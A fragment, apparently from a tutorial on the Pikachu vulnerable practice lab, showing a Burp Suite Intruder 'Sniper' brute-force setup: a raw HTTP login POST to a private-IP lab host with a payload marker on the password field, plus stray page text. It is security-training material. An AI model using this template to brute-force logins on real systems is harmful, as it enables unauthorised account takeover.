 Attack type: Sniper
POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://192.168.1.103
Connection: close
Referer: http://192.168.1.103/pikachu/vul/burteforce/bf_form.php
Cookie: PHPSESSID=t7961arvf8kqs7hvtk66ssm0j2
Upgrade-Insecure-Requests: 1
username=admin&password=§123§&submit=Login
admin
•••
Login